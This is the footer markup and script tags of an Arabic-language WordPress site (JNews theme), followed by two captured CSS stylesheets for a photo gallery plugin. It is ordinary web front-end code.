<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543"><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://www.facebook.com/www.peregabriel" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/peregabrielcom" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/peregabrielcom/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://peregabriel.org/saintamaria/video-category/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/saintamaria/*"},{"not":{"href_matches":["/saintamaria/wp-*.php","/saintamaria/wp-admin/*","/saintamaria/wp-content/uploads/*","/saintamaria/wp-content/*","/saintamaria/wp-content/plugins/*","/saintamaria/wp-content/themes/jnews/*","/saintamaria/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="apg-overlay">
  <div id="apg-modal-header" style="position:fixed;top:0;left:0;width:100%;background:#000;padding:5px 0;text-align:center;">
    <strong class="album-title">Title</strong>
    <a id="apg-modal-close" href="#">&times;</a>
  </div>
  <div id="apg-modal-container">
    <div class="apg-modal">
    <div class="apg-modal-content">


    </div>
    </div>
  </div>
</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js?ver=1.0" id="apg-masonry-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apgsl.min.js?ver=1.8.0" id="apg-apgsl-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/scripts.js?ver=1.0" id="apg-script-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apg-fancybox.js?ver=3.0.47" id="apg-fancybox-js-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://peregabriel.org/saintamaria/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://peregabriel.org/saintamaria/category/education/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D8%A8%D9%86/%D9%8A%D8%B3%D9%88%D8%B9-%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD-%D8%A7%D9%84%D8%A7%D9%85%D9%87-%D9%88%D8%B5%D9%84%D8%A8%D9%87-%D9%88%D9%85%D9%88%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%B5%D9%84","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"peregabriel.org","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peregabriel.org/saintamaria/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peregabriel.org/saintamaria/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4019704591249c6833fad37b567483f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg.css?ver=6.9
body_size: 824
content:
.img-responsive {
  max-width: 100%;
}

.clear,
.clearfix {
  clear:both;
}

#apg-album-view-container .apg-album-block {
  text-align: center;
}

#apg-overlay {
  
  background: rgba(0,0,0,0.9);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
  max-height: 100vh;
  display: none;
  color: #fff;
  padding-top:20px; 
  text-align: center;
  z-index:99992;
  overflow-y: auto;
  
}

#apg-overlay .apg-modal .album_title {
  color:#fff;
  font-weight: 800;
  font-size: 2em;
  margin-top: 0;
}

#apg-overlay .apg-modal .album_description {
  color:#fff;
  font-size: 0.9em;
  line-height: 1.9em;
}

#apg-modal-close {
  color:#fff;
  position: absolute;
  right: 10px;
  top: 0px;
  font-size: 1.2em;
  font-weight: 800;
}

body.apg_overlay {
  height: 100vh;
  overflow: hidden;
}

body.apg_overlay #wpadminbar {
  display: none;
}

body.apg_overlay #apg-overlay {
  
  display: block;
  
}


.apg-album-view-container{
  max-width: 1050px;
  margin: 0 auto;
}
#apg-modal-container {
  width: 90%;
  max-width: 1050px;
  margin: 0 auto;
  padding-bottom: 50px;
  text-align: center;
}

#apg-modal-container .album-photos {
  margin:0 auto;
  display: block;
}




/*albums*/

#apg-album-view-container {
  clear: both;
  display: block;
}

#apg-album-view-container .apg-album-block .holder {
  
  padding-left: 10px;
  padding-right: 10px; 
}

#apg-album-view-container .apg-album-block {
  
  width: 33.33%;
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
  
}

#apg-album-view-container .apg-album-block.one_column {
  
  width: 100%;
  
}

#apg-album-view-container .apg-album-block.two_column {
  
  width: 50%;
}

#apg-album-view-container .apg-album-block.four_column {
  
  width: 25%;
}

#apg-album-view-container .apg-album-block.five_column {
  width: 20%;
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger {
  
  display: block;
  text-decoration: none;
  position: relative;
  border:1px solid #ccc;
  padding:2px;
  background:#fff;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger .album-cover {
  
  max-width:99%;
  border:1px dotted #ccc;
  margin:2px;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger .album-details {
  
  background:rgba(0,0,0,0.7);
  position:absolute;
  bottom:40%;
  left:0;
  color:#fff;
  width:100%;
  padding:5px 0;
  margin:0;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger:hover {
  
  border-color: #000;
  
}

#apg-album-view-container .apg-album-block a.apg-modal-trigger:hover > .album-cover {
  opacity:0.5;
}



/*single album*/

.apg-album-image-block {
  float:left;
  width:250px;
  margin:1px;
  background:#fff;
  border:1px solid #eee;
  text-align: center;
}

.apg-photo-modal-trigger {
  display: block;
}

.apg-album-image-block .apg-photo-modal-trigger:hover {
  opacity: 0.5;
}



@media( max-width : 768px ) {
  
  #apg-album-view-container .apg-album-block.one_column,
  #apg-album-view-container .apg-album-block.two_column,
  #apg-album-view-container .apg-album-block.three_column,
  #apg-album-view-container .apg-album-block.four_column,
  #apg-album-view-container .apg-album-block.five_column{
    width: 100%;
  }
  
}


@media(max-width: 1024px) and (min-width: 768px)  {
  
  #apg-album-view-container .apg-album-block.one_column,
  #apg-album-view-container .apg-album-block.two_column,
  #apg-album-view-container .apg-album-block.three_column,
  #apg-album-view-container .apg-album-block.four_column,
  #apg-album-view-container .apg-album-block.five_column{
    width: 50%;
  }
  
}




/*Filterable*/
.apg-gallery-filterable {
  position:relative;
}

.apg-gallery-filterable .overlay {
  width: 100%;
  height: 100%;
  top:0;
  left:0;
  position: absolute;
  z-index:50;
  background:url(../images/ajax-loader.gif) no-repeat center center;
  display: none;
}

.apg-gallery-filterable.busy .overlay {
  display: block;
}

.apg-gallery-filterable .apg-gallery-filterable-nav{
  display: block;
  text-align: center;
}
.apg-gallery-filterable .apg-gallery-filterable-nav ul {
  list-style: none;
  padding:0;
  margin:0 auto;
  float: none;
  display: inline-block;
}
.apg-gallery-filterable .apg-gallery-filterable-nav ul li {
  float: left;
}
.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item {
  padding:5px 10px;
  display: block;
  border-bottom:5px solid transparent;
  font-weight: 600;
}

.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item.active,
.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item:hover {
  text-decoration : none;
  border-color : rgba(0,0,0,0.3);
}

.apg-gallery-filterable .apg-gallery-filterable-nav ul li .apg-gallery-filterable-nav-item:focus {
  outline: none;
}

--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apg-fancybox.css?ver=6.9
body_size: 2609
content:
@charset "UTF-8";
.apgfancybox-enabled {
  overflow: hidden; }

.apgfancybox-enabled body {
  overflow: visible;
  height: 100%; }

.apgfancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

/* Make sure that the first one is on the top */
.apgfancybox-container ~ .apgfancybox-container {
  z-index: 99992; }

.apgfancybox-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #0f0f11;
  opacity: 0;
  transition-timing-function: cubic-bezier(0.55, 0.06, 0.68, 0.19);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.apgfancybox-container--ready .apgfancybox-bg {
  opacity: 0.87;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.apgfancybox-controls {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  opacity: 0;
  z-index: 999994;
  transition: opacity .2s;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  direction: ltr; }

.apgfancybox-show-controls .apgfancybox-controls {
  opacity: 1; }

.apgfancybox-infobar {
  display: none; }

.apgfancybox-show-infobar .apgfancybox-infobar {
  display: inline-block;
  pointer-events: all; }

.apgfancybox-infobar__body {
  display: inline-block;
  width: 70px;
  line-height: 44px;
  font-size: 13px;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  text-align: center;
  color: #ddd;
  background-color: rgba(30, 30, 30, 0.7);
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased; }

.apgfancybox-buttons {
  position: absolute;
  top: 0;
  right: 0;
  display: none;
  pointer-events: all; }

.apgfancybox-show-buttons .apgfancybox-buttons {
  display: block; }

.apgfancybox-slider-wrap {
  overflow: hidden;
  direction: ltr; }

.apgfancybox-slider-wrap,
.apgfancybox-slider {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 0;
  margin: 0;
  z-index: 99993;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent; }

.apgfancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch; }

.apgfancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

.apgfancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  box-sizing: border-box; }

.apgfancybox-slide--image {
  overflow: hidden; }

.apgfancybox-slide--image::before {
  display: none; }

.apgfancybox-content {
  display: inline-block;
  position: relative;
  margin: 44px auto;
  padding: 0;
  border: 0;
  width: 80%;
  height: calc(100% - 88px);
  vertical-align: middle;
  line-height: normal;
  text-align: left;
  white-space: normal;
  outline: none;
  font-size: 16px;
  font-family: Arial, sans-serif;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch; }

.apgfancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.apgfancybox-slide--video .apgfancybox-content,
.apgfancybox-slide--video .apgfancybox-iframe {
  background: transparent; }

.apgfancybox-placeholder {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.apgfancybox-image,
.apgfancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  background: transparent;
  background-size: 100% 100%; }

.apgfancybox-controls--canzoomOut .apgfancybox-placeholder {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.apgfancybox-controls--canzoomIn .apgfancybox-placeholder {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.apgfancybox-controls--canGrab .apgfancybox-placeholder {
  cursor: -webkit-grab;
  cursor: grab; }

.apgfancybox-controls--isGrabbing .apgfancybox-placeholder {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.apgfancybox-spaceball {
  z-index: 1; }

.apgfancybox-tmp {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.apgfancybox-error {
  position: absolute;
  margin: 0;
  padding: 40px;
  top: 50%;
  left: 50%;
  width: 380px;
  max-width: 100%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #fff;
  cursor: default; }

.apgfancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font: 16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; }

.apgfancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  outline: none;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.apgfancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background: #fff;
  transition: background .2s;
  box-sizing: border-box;
  z-index: 2; }

.apgfancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.apgfancybox-slide--video .apgfancybox-close-small {
  top: -36px;
  right: -36px;
  background: transparent; }

.apgfancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

/* Caption */
.apgfancybox-caption-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 30px 0 30px;
  z-index: 99998;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box;
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  opacity: 0;
  transition: opacity .2s;
  pointer-events: none; }

.apgfancybox-show-caption .apgfancybox-caption-wrap {
  opacity: 1; }

.apgfancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.apgfancybox-caption a,
.apgfancybox-caption button {
  pointer-events: all; }

.apgfancybox-caption a {
  color: #fff;
  text-decoration: underline; }

/* Buttons */
.apgfancybox-button {
  display: inline-block;
  position: relative;
  width: 44px;
  height: 44px;
  line-height: 44px;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  cursor: pointer;
  background: transparent;
  color: #fff;
  box-sizing: border-box;
  vertical-align: top;
  outline: none; }

.apgfancybox-button--disabled {
  cursor: default;
  pointer-events: none; }

.apgfancybox-infobar__body, .apgfancybox-button {
  background: rgba(30, 30, 30, 0.6); }

.apgfancybox-button:hover {
  background: rgba(0, 0, 0, 0.8); }

.apgfancybox-button::before,
.apgfancybox-button::after {
  content: '';
  pointer-events: none;
  position: absolute;
  border-color: #fff;
  background-color: currentColor;
  color: currentColor;
  opacity: 0.9;
  box-sizing: border-box;
  display: inline-block; }

.apgfancybox-button--disabled::before,
.apgfancybox-button--disabled::after {
  opacity: 0.5; }

.apgfancybox-button--left::after {
  left: 20px;
  top: 18px;
  width: 6px;
  height: 6px;
  background: transparent;
  border-top: solid 2px currentColor;
  border-right: solid 2px currentColor;
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg); }

.apgfancybox-button--right::after {
  right: 20px;
  top: 18px;
  width: 6px;
  height: 6px;
  background: transparent;
  border-top: solid 2px currentColor;
  border-right: solid 2px currentColor;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.apgfancybox-button--left {
  border-bottom-left-radius: 5px; }

.apgfancybox-button--right {
  border-bottom-right-radius: 5px; }

.apgfancybox-button--close {
  float: right; }

.apgfancybox-button--close::before, .apgfancybox-button--close::after {
  content: '';
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px); }

.apgfancybox-button--close::before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.apgfancybox-button--close::after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

/* Loading spinner */
.apgfancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .apgfancybox-controls {
    text-align: left; }
  .apgfancybox-button--left,
  .apgfancybox-button--right,
  .apgfancybox-buttons button:not(.apgfancybox-button--close) {
    display: none !important; }
  .apgfancybox-caption {
    padding: 20px 0;
    margin: 0; } }

/* Fullscreen  */
.apgfancybox-button--fullscreen::before {
  width: 15px;
  height: 11px;
  left: 15px;
  top: 16px;
  border: 2px solid;
  background: none; }

/* Slideshow button */
.apgfancybox-button--play::before {
  top: 16px;
  left: 18px;
  width: 0;
  height: 0;
  border-top: 6px inset transparent;
  border-bottom: 6px inset transparent;
  border-left: 10px solid;
  border-radius: 1px;
  background: transparent; }

.apgfancybox-button--pause::before {
  top: 16px;
  left: 18px;
  width: 7px;
  height: 11px;
  border-style: solid;
  border-width: 0 2px 0 2px;
  background: transparent; }

/* Thumbs */
.apgfancybox-button--thumbs span {
  font-size: 23px; }

.apgfancybox-button--thumbs::before {
  top: 20px;
  left: 21px;
  width: 3px;
  height: 3px;
  box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0; }

.apgapgfancybox-container--thumbs .apgfancybox-controls,
.apgapgfancybox-container--thumbs .apgfancybox-slider-wrap,
.apgapgfancybox-container--thumbs .apgfancybox-caption-wrap {
  right: 220px; }

.apgfancybox-thumbs {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 220px;
  margin: 0;
